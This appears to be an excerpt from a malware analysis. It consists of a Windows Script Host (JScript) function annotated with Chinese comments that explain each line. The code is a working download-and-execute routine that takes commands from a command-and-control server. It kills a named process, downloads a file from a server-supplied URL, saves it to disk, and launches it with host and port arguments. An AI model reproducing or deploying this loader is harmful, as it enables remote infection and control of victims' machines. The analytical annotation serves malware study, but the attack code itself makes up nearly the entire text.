 function servicestarter (fileurl, filename, filearg){ //根据C&C服务器上下发的指令，下载对应文件，参入参数执行该程序
wscriptShell.run("%comspec% /c taskkill /F /IM " + filename, 0, true); //使用cmd.exe结束指定进程
var strlink = fileurl; //从C&C服务器上获取指令
var strsaveto = installdir + filename; //拼接文件名称到指定路径下
var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp" ); //创建http传输对象
objhttpdownload.open("get", strlink, false); //以get方式提交，url为服务器上下载的url，异步提交直到返回数据
objhttpdownload.setRequestHeader("cache-control:", "max-age=0");
objhttpdownload.send(); //发送请求
var objfsodownload = WScript.CreateObject("scripting.filesystemobject"); //获取操作文件的对象
if(objfsodownload.fileExists(strsaveto)){
objfsodownload.deleteFile(strsaveto); //判断文件是否存在，存在即删除
}
if (objhttpdownload.status == 200){ //若请求成功
try{
var  objstreamdownload = WScript.CreateObject("adodb.stream"); //获取流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //将响应体写入内存
objstreamdownload.SaveToFile(strsaveto); //保存到指定文件中
objstreamdownload.close();
objstreamdownload = null;
}catch(err){
updatestatus("Access+Denied"); //若失败，则返回传输失败的消息
}
}
if(objfsodownload.fileExists(strsaveto)){ //若文件下载成功
wscriptShell.run("\"" + strsaveto + "\" " + host + " " + port + " \"" + filearg + "\"");//执行该程序并传入ip，端口，主机信息等参数
}
}